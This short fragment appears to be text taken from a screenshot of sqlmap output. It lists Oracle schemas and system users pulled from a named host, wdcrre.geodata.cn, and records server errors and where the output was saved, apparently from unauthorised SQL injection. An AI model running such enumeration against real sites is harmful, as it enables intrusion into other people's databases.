 管理员: sqlmap
[*] SI_INFORMTN_SCHEMA
[*] SPATIAL_CSW_ADMIN_USR
[*] SPATIAL_WFS_ADMIN_USR
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TIBET3
[*] TSMSYS
[*] WDCWEB_3
[*] WK_TEST
[*] WKPROXY
[*] WKSYS
[*] WMSYS
[*] XDB
[*] XS$NULL
[00:04:25] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 105 times
[00:04:25] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\wdcrre.geodata.cn'
[*] shutting down at 00:04:25